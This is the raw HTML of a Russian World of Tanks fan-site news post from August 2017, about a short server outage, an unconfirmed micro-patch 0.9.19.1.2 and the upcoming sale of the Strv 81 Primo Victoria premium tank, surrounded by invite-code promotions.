

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/obnovlenie-0-9-19-1-2/
body_size: 18090
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Обновление 0.9.19.1.2 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/14402" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/12/wot-raboti-9.17.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-14402 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-14402" class="post-14402 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-obnovlenie-0-9-19-1-2"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Обновление 0.9.19.1.2</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Сегодня в world of Tanks были недоступны сервера в период с 6 утра до 6 утра 45 минут &#8212; 16 августа. Ранее WoT Express публиковала новость о том, что будет выпущен микропатч <strong>0.9.19.1.2 WoT</strong>, хотя сегодня же на официальном форуме World of Tanks Bapbka ответила, что <span style="color: #0000ff;">никакого патчноута нет</span>, вот и вопрос что же сегодня вышло то в танках?<a href="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-14403 lazyload" src="[data-uri]" alt="Обновление 0.9.19.1.2" width="1096" height="305" sizes="(max-width: 1096px) 100vw, 1096px" data-src="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2.jpg 1096w, https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-768x213.jpg 768w"><meta itemprop="width" content="1096"><meta itemprop="height" content="305"></span></a> <a href="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-10.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-14404 lazyload" src="[data-uri]" alt="Обновление 0.9.19.1.2" width="1096" height="207" sizes="(max-width: 1096px) 100vw, 1096px" data-src="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-10.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-10.png 1177w, https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-10-768x144.png 768w"><meta itemprop="width" content="1096"><meta itemprop="height" content="207"></span></a></p><p>Обновление с микропатчем или были проведены обычные работы?</p><p>Модпаки всё равно не работают, а значит требуется обновления от вододелов.<a href="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-murazor.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-14407 lazyload" src="[data-uri]" alt="Обновление 0.9.19.1.2" width="535" height="351" sizes="auto, (max-width: 535px) 100vw, 535px" data-src="//wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-murazor.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-murazor.png 535w, https://wot-info.ru/wp-content/uploads/2017/08/obnovlenie-0-9-19-1-2-murazor-768x503.png 768w"><meta itemprop="width" content="535"><meta itemprop="height" content="351"></span></a></p><p>Также к прочтению, рекомендуем:<a href="//wot-info.ru/wp-content/uploads/2017/01/strv-81-sweden.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-8542 lazyload" src="[data-uri]" alt="Обновление 0.9.19.1.2" width="619" height="359" sizes="auto, (max-width: 619px) 100vw, 619px" data-src="//wot-info.ru/wp-content/uploads/2017/01/strv-81-sweden.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/01/strv-81-sweden.jpg 619w, https://wot-info.ru/wp-content/uploads/2017/01/strv-81-sweden-768x445.jpg 768w"><meta itemprop="width" content="619"><meta itemprop="height" content="359"></span></a></p><p style="text-align: center;"><strong><span style="color: #0000ff;"><a href="//wot-info.ru/sweden-strv-81/">STRV 81</a></span></strong></p><p>&nbsp;</p><p><a href="//wot-info.ru/wp-content/uploads/2017/08/Primo-Victoria-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-14482 lazyload" src="[data-uri]" alt="Обновление 0.9.19.1.2" width="600" height="308" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="//wot-info.ru/wp-content/uploads/2017/08/Primo-Victoria-1.png" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/Primo-Victoria-1.png 600w, https://wot-info.ru/wp-content/uploads/2017/08/Primo-Victoria-1-768x394.png 768w"><meta itemprop="width" content="600"><meta itemprop="height" content="308"></span></a></p><p style="text-align: center;"><span style="color: #0000ff;"><strong><a href="//wot-info.ru/primo-victoria/">Strv 81 Primo Victoria</a></strong></span></p><p>Сервер общего теста остановлен 16 августа в 11:00 (МСК).<br /> 17 августа (ЧТ) в 09:00 МСК шведский средний танк <span style="color: #0000ff;"><strong><a href="//wot-info.ru/primo-victoria/">Strv 81 Primo Victoria</a></strong></span> поступит в продажу (несколько пакетов).</p><p>К слову, мы тут посчитали и Strv 81 станет 8 новым прем танком за 2017 год. Ещё столько же премов нас ожидает в продаже (новых) до конца года.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.19.1.2&url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.19.1.2%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.19.1.2%20https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fobnovlenie-0-9-19-1-2%2F&text=%D0%9E%D0%B1%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+0.9.19.1.2"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-08-16T10:30:34+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/obnovlenie-0-9-19-1-2/" content="Обновление 0.9.19.1.2"><meta itemprop="dateModified" content="2017-08-17"><meta itemprop="datePublished" content="2017-08-16T10:30:34+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item 